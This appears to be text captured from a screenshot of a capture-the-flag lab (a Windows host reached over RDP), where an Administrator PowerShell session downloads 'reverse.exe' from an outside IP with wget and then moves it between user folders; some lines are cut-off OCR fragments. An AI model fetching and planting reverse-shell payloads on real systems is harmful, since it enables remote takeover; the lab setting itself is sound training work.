 investigating.windows.2.thm:3389 - Remote Desktop Connection
Tools
Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016
C:\Users
C:\Users
'wget' i
operable
C:\Users
Administrator: Windows PowerShell
Invoke-WebRequest : A parameter cannot be found that matches parameter name 'Output'.
At line:1 char:36
+ wget http://10.9.0.219/reverse.exe -Output reverse.exed
+                                    ~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> wget http://10.9.0.219/reverse.exe -OutFile reverse.exe
PS C:\Users\Administrator> dir
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         3/2/2019   4:28 PM                Contacts
d-r---        1/29/2021  12:08 PM                Desktop
d-r---         3/2/2019   4:28 PM                Documents
d-r---         3/2/2019   5:15 PM                Downloads
d-r---         3/2/2019   4:28 PM                Favorites
d-r---         3/2/2019   4:28 PM                Links
d-r---         3/2/2019   4:28 PM                Music
d-r---         3/2/2019   5:51 PM                Pictures
d-r---         3/2/2019   4:28 PM                Saved Games
d-r---         3/2/2019   4:28 PM                Searches
d-r---         3/2/2019   4:28 PM                Videos
-a----         5/4/2025   8:48 AM           7168 reverse.exe
PS C:\Users\Administrator> mv .\reverse.exe .\Documents\
PS C:\Users\Administrator> mv .\Documents\reverse.exe .\Downloads\
PS C:\Users\Administrator>
Computer\HKEY_USERS
11:49
05/04/2025